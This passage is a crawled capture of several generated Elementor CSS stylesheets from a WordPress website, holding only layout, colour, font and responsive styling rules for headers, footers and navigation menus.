auto;}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2dc4aa1 );fill:var( --e-global-color-2dc4aa1 );padding-left:10px;padding-right:10px;}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a, .elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a:hover,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a:focus,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-menu-toggle:hover,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a:hover,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a:focus,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2dc4aa1 );}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-3e06f29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-105 .elementor-element.elementor-element-3e06f29 > .elementor-element-populated{text-align:end;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 80px;}.elementor-105 .elementor-element.elementor-element-816df9b .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-105 .elementor-element.elementor-element-816df9b .elementor-button:hover, .elementor-105 .elementor-element.elementor-element-816df9b .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-816df9b{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-816df9b .elementor-button-content-wrapper{flex-direction:row;}.elementor-105 .elementor-element.elementor-element-816df9b .elementor-button:hover svg, .elementor-105 .elementor-element.elementor-element-816df9b .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-279b5ab .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-105 .elementor-element.elementor-element-279b5ab .elementor-button:hover, .elementor-105 .elementor-element.elementor-element-279b5ab .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-279b5ab{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-279b5ab > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-105 .elementor-element.elementor-element-279b5ab .elementor-button-content-wrapper{flex-direction:row;}.elementor-105 .elementor-element.elementor-element-279b5ab .elementor-button:hover svg, .elementor-105 .elementor-element.elementor-element-279b5ab .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-d0107c0 .elementor-button{background-color:#FF9900;font-family:"Roboto Slab", Sans-serif;font-size:1.2em;font-weight:500;fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );border-radius:0px 15px 0px 0px;}.elementor-105 .elementor-element.elementor-element-d0107c0 .elementor-button:hover, .elementor-105 .elementor-element.elementor-element-d0107c0 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-d0107c0{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-d0107c0 .elementor-button-content-wrapper{flex-direction:row;}.elementor-105 .elementor-element.elementor-element-d0107c0 .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-105 .elementor-element.elementor-element-c3c2eaa{width:70%;}}@media(max-width:1024px){.elementor-105 .elementor-element.elementor-element-17ed27a9{padding:10px 20px 10px 20px;}.elementor-105 .elementor-element.elementor-element-2ddd9373{padding:20px 20px 20px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-105 .elementor-element.elementor-element-55e818ab > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:767px){.elementor-105 .elementor-element.elementor-element-17ed27a9{padding:5px 5px 5px 5px;}.elementor-105 .elementor-element.elementor-element-c3c2eaa.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-105 .elementor-element.elementor-element-c3c2eaa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-79fc570 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-9d4a01b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-2ddd9373{margin-top:0px;margin-bottom:-70px;padding:5px 5px 5px 5px;z-index:2;}.elementor-105 .elementor-element.elementor-element-defbb52{width:25%;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-defbb52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-105 .elementor-element.elementor-element-defbb52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-defbb52.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-105 .elementor-element.elementor-element-defbb52 > .elementor-element-populated{margin:0px 0px 70px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown .elementor-item, .elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.3em;}.elementor-105 .elementor-element.elementor-element-cd38d37{--nav-menu-icon-size:35px;}.elementor-105 .elementor-element.elementor-element-731c53bd{width:50%;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-731c53bd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-105 .elementor-element.elementor-element-731c53bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-105 .elementor-element.elementor-element-55e818ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:100% 100% 100% 100%;}.elementor-105 .elementor-element.elementor-element-55e818ab{text-align:center;}.elementor-105 .elementor-element.elementor-element-55e818ab img{width:100%;border-width:5px 5px 5px 5px;border-radius:100% 100% 100% 100%;}.elementor-105 .elementor-element.elementor-element-7e21dad{width:25%;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-7e21dad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-105 .elementor-element.elementor-element-7e21dad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-7e21dad.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-105 .elementor-element.elementor-element-7e21dad > .elementor-element-populated{margin:0px 0px 70px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-title{margin-block-end:1px;}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon{font-size:35px;}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-title, .elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-title a{font-size:1em;}}

--- FILE ---
content_type: text/css
request_url: https://www.cifteminare.org/wp-content/uploads/elementor/css/post-32.css?ver=1766449062
body_size: 1951
content:
.elementor-32 .elementor-element.elementor-element-7c95a00d:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-7c95a00d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-32 .elementor-element.elementor-element-7c95a00d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5em 0em 0em 0em;}.elementor-32 .elementor-element.elementor-element-7c95a00d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-32 .elementor-element.elementor-element-681250b0{width:auto;max-width:auto;top:-143px;}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-681250b0{right:50px;}body.rtl .elementor-32 .elementor-element.elementor-element-681250b0{left:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-03f15e1{text-align:center;}.elementor-32 .elementor-element.elementor-element-03f15e1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-32 .elementor-element.elementor-element-2f18176d > .elementor-element-populated{padding:1.4em 1.4em 1.4em 1.4em;}.elementor-32 .elementor-element.elementor-element-386a504e{text-align:start;}.elementor-32 .elementor-element.elementor-element-386a504e img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-6471eb61{font-family:"Roboto Slab", Sans-serif;font-size:1.3em;font-weight:400;line-height:1.2em;letter-spacing:0.2px;}.elementor-32 .elementor-element.elementor-element-353bb99c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-widget-container{text-align:left;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-social-icon{background-color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-social-icon i{color:#051145;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-social-icon svg{fill:#051145;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-social-icon:hover{background-color:#051145;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-d8a1cad{font-family:"Roboto Slab", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;letter-spacing:0.2px;}.elementor-32 .elementor-element.elementor-element-1fdb287d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-32 .elementor-element.elementor-element-2dfc0166 > .elementor-widget-container{padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-2dfc0166 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-32 .elementor-element.elementor-element-62f9a065 .elementor-nav-menu--main .elementor-item{color:#051145;fill:#051145;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-32 .elementor-element.elementor-element-62f9a065 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-62f9a065 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-62f9a065 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-62f9a065 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-4c58f8a > .elementor-widget-container{padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-4c58f8a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-32 .elementor-element.elementor-element-8b6c10c .elementor-nav-menu--main .elementor-item{color:#051145;fill:#051145;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-32 .elementor-element.elementor-element-8b6c10c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-8b6c10c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-8b6c10c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-8b6c10c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-74781d8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-32 .elementor-element.elementor-element-43e82f5 > .elementor-widget-container{padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-43e82f5 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-32 .elementor-element.elementor-element-3612c00 .elementor-nav-menu--main .elementor-item{color:#051145;fill:#051145;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-32 .elementor-element.elementor-element-3612c00 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-3612c00 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-3612c00 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-3612c00 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-a6ddf78 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-32 .elementor-element.elementor-element-c944470 > .elementor-widget-container{padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-c944470 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-df989a1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1em;font-weight:600;}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-df989a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-e5ad983{width:auto;max-width:auto;top:-143px;}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-e5ad983{right:50px;}body.rtl .elementor-32 .elementor-element.elementor-element-e5ad983{left:50px;}.elementor-32 .elementor-element.elementor-element-ced67f4:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-ced67f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-ced67f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-32 .elementor-element.elementor-element-ced67f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-32d5db5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-32 .elementor-element.elementor-element-32d5db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-363d3fb > .elementor-container{max-width:1200px;}.elementor-32 .elementor-element.elementor-element-363d3fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-0e1b0f1{width:auto;max-width:auto;bottom:33px;}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-0e1b0f1{right:20px;}body.rtl .elementor-32 .elementor-element.elementor-element-0e1b0f1{left:20px;}.elementor-32 .elementor-element.elementor-element-37ca601 > .elementor-widget-container{background-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:20px 20px 6px 20px;}.elementor-32 .elementor-element.elementor-element-37ca601{text-align:center;font-size:14px;color:var( --e-global-color-2dc4aa1 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-32d5db5{width:100%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-7c95a00d{margin-top:30px;margin-bottom:0px;padding:3em 0em 0em 0em;}.elementor-32 .elementor-element.elementor-element-1d99089b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-32 .elementor-element.elementor-element-681250b0{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;top:-65px;}.elementor-32 .elementor-element.elementor-element-03f15e1 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-32 .elementor-element.elementor-element-03f15e1 .elementor-heading-title{font-size:20px;}.elementor-32 .elementor-element.elementor-element-69d080fc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-2f18176d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-386a504e > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-386a504e{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-32 .elementor-element.elementor-element-6471eb61{text-align:center;font-size:1.1em;}.elementor-32 .elementor-element.elementor-element-353bb99c .elementor-widget-container{text-align:center;}.elementor-32 .elementor-element.elementor-element-353bb99c > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-32 .elementor-element.elementor-element-353bb99c{--icon-size:26px;}.elementor-32 .elementor-element.elementor-element-d8a1cad{text-align:center;font-size:1.1em;}.elementor-32 .elementor-element.elementor-element-1fdb287d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-32 .elementor-element.elementor-element-2dfc0166 > .elementor-widget-container{padding:0px 0px 5px 0px;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-4c58f8a > .elementor-widget-container{padding:0px 0px 5px 0px;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-74781d8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-32 .elementor-element.elementor-element-43e82f5 > .elementor-widget-container{padding:0px 0px 5px 0px;border-width:0px 0px 1px 0px;}.elementor-32 .elementor-element.elementor-element-a6ddf78 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-32 .elementor-element.elementor-element-c944470 > .elementor-widget-container{padding:0px 0px 5px 0px;border-width:0px 0px 1px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-32 .elementor-element.elementor-element-e5ad983{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;top:-65px;}.elementor-32 .elementor-element.elementor-element-ced67f4{margin-top:0px;margin-bottom:0px;padding:00em 0em 0em 0em;}.elementor-32 .elementor-element.elementor-element-32d5db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-363d3fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-d701217 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-0e1b0f1{right:40%;}body.rtl .elementor-32 .elementor-element.elementor-element-0e1b0f1{left:40%;}.elementor-32 .elementor-element.elementor-element-0e1b0f1{bottom:19px;}.elementor-32 .elementor-element.elementor-element-37ca601 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 29px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-32 .elementor-element.elementor-element-2f18176d{width:40%;}.elementor-32 .elementor-element.elementor-element-1fdb287d{width:30%;}.elementor-32 .elementor-element.elementor-element-74781d8{width:30%;}.elementor-32 .elementor-element.elementor-element-a6ddf78{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cifteminare.org/wp-content/uploads/elementor/css/post-166.css?ver=1766449063
body_size: 1233
content:
.elementor-166 .elementor-element.elementor-element-50d6f59c:not(.elementor-motion-effects-element-type-background), .elementor-166 .elementor-element.elementor-element-50d6f59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.cifteminare.org/wp-content/uploads/2021/04/headbg01.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-166 .elementor-element.elementor-element-50d6f59c > .elementor-background-overlay{background-color:#144A8DBF;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-166 .elementor-element.elementor-element-50d6f59c > .elementor-container{max-width:1200px;}.elementor-166 .elementor-element.elementor-element-50d6f59c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10em 0em 0em 0em;}.elementor-166 .elementor-element.elementor-element-29230f76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-166 .elementor-element.elementor-element-29230f76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2dc4aa1 );}.elementor-166 .elementor-element.elementor-element-29230f76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-166 .elementor-element.elementor-element-29230f76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-166 .elementor-element.elementor-element-413ae9ce > .elementor-widget-container{background-color:#FFFFFF00;}.elementor-166 .elementor-element.elementor-element-413ae9ce .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-primary );}.elementor-166 .elementor-element.elementor-element-a8549d3 > .elementor-container{max-width:1200px;}.elementor-166 .elementor-element.elementor-element-a8549d3{padding:0em 0em 5em 0em;}.elementor-166 .elementor-element.elementor-element-1a6dc8e7 > .elementor-element-populated{padding:2em 2em 2em 